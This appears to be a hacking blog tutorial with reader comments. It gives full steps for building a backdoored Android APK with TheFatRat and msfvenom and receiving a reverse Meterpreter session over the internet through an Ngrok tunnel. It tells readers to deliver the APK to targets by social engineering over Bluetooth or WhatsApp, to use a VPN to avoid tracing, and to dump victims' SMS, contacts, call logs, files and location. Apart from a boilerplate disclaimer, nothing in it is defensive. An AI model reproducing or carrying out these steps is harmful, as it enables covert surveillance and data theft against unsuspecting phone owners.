Today we’ll discuss about the post exploitation attack using metasploit framework to hack any Android Device without any port forwarding. Generally you can get easily reverse TCP connection with Meterpreter in a LAN network but when you do the same thing over internet i.e. WAN, then the scenario is little bit different. With this method, you can easily connect any remote device over internet whether its system or mobile.  Disclaimer: Any actions and or activities related to the material contained within this Website is solely your responsibility.The misuse of the information in this website can result in criminal charges brought against the persons in question. The authors will not be held responsible in the event any criminal charges be brought against any individuals misusing the information in this website to break the law. Generally in WAN network, you need two things, first one is a Static IP/Hostname and second one is Port Forwarding and both are so difficult in real time manner because in most of the cases, we’ve limited access to ports in a network. It’s been a very interesting year for us to getting reverse meterpreter connections over ssh tunnels, paranoid mode, bypassing AVs, and even getting reverse VNC connection via “vnc dll injection” method to get a GUI view over a vulnerable server with no access to RDP. For persistent attacks, you can even use a dedicated VPS for just these kind of activities along with a VPN to hide your IP to prevent tracing. Now here’s the Current Situation! We found a server vulnerable to DCOM exploit. We successfully uploaded a webshell (WSO Shell) via Unsecured Admin Panel. After that we also uploaded an .EXE payload. Tried to exploit it to get a bind shell but unfortunately bind shell is not working. So in this case, we came up with the idea to setup a secure tunnel using Ngrok (Secure Tunnels to Localhost). I would recommend to use any disposable email service just like 10minutemail or Getnada. For testing purposes, you can use your real email address.  So the process is, to signup a free account on Ngrok and download their package in your Kali Linux machine and run the ngrok service (either http or tcp). After successful signup to Ngrok, you’ll get an authtoken as shown below.  Now you need to install the Ngrok authtoken in your Kali Linux machine by typing the following command. You can use any port for tcp or http tunneling.  Ngrok also provides a graphical web interface which you can open it by typing “http://localhost:4040/” in your browser. In this tutorial, we’ll use Ngrok as a TCP with port 4444 as metasploit is using a reverse TCP connection. Next step is to create a malicious payload using TheFatRat. If you want to install and configure the TheFatRat, please look out “Generate 100% FUD Backdoor with TheFatRat“.  To run TheFatRat, simply type “fatrat” in your terminal.  Now Choose First option to “Create Backdoor with msfvenom“. Now choose the payload according to your need, here in this case, we’ll go with 3rd option i.e. “SIGNED ANDROID >> FatRat.apk“. Here it will asks you to enter LHOST and LPORT. You can change LHOST IP to your ngrok tunnel address and LPORT to ngrok tunnel port number (see screenshot no. 6). Put any name for base name for output file.  Here in this step, select option 3, to use “android/meterpreter/reverse_tcp” payload to get the reverse connection of remote device.  So your payload is now ready, you can use any social engineering technique to install below apk file to any remote target like Bluetooth, Whatsapp etc.  Now final step is to start the metasploit framework by typing “msfconsole” in your terminal. Now set the payload as “set payload android/meterpreter/reverse_tcp‘. Put “set LHOST 0.0.0.0” and “set LPORT 4444“, make sure that bport is the same which you used above while starting the ngrok tcp service on port 4444. Now as soon as the remote device runs your apk file in his/her android device, you’ll get a reverse meterpreter session instantly. Type “sysinfo” to get the full information about the target. Ngrok is forwarding the connection to our local system so obviously, it will show “127.0.0.1” or “0.0.0.0” to us. When the handler receives the trigger and starts sending the stage to the server, it goes through our localhost’s forwarded port. To view all data from sdcard storage, the default path is /root/sdcard. To view the longitude and latitude values over WAN, just type “wlan_geolocate“. You can also dump the call logs, sms logs, contacts etc by just typing the relevant command.  dump_calllog to dump the call logs from remote device. dump_contacts to dump all contacts from remote device. dump_sms to dump all SMS messages from remote device. A drawback with this method, you can’t get multiple meterpreter sessions over a single port. for multiple sessions, you have to follow all the steps all over again with a different port.  For more meterpreter commands, you can also check out our previous tutorial, Windows 10 Exploitation with TheFatRat.  This is how we exploited Android with metasploit over INTERNET without any port forwarding. Stay Tuned for next article on “Embedding metasploit payload in original APK file with APKTOOL“. Tunnel session failed: Your account is limited to 1 simultaneous ngrok client session. Ngrok doesn’t have same port when it is restarted so i need to make new payload every time.. what to do to make a fixed port in ngrok? For that, you really need to use Port Forwarding instead of Ngrok.  Go to https://www.noip.com/ and register a hostname and download a DUC client from the same website and then add a NAT port entry in your Router.. I could not start meterpreter. When I open payload apk in my android phone, after “run”command, the console only shows this “Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:42160) at 2017-11-28 00:23:16 +0530” after this nothing happens. I have waited for an hour but it does not proceed. So please help me. And tell me what can I do to solve this problem. Thank you so much It helped me and worked. Best Article Ever Read about Android Hacking.Well, It Cleared All My Doubts And Obstacles in Android Hacking Over Wan Thanks, Bro. Thank you so much for your warm nice comments. Yes that is the only limitation, You should use PORT Forwarding then if you want to connect multiple reverse connections.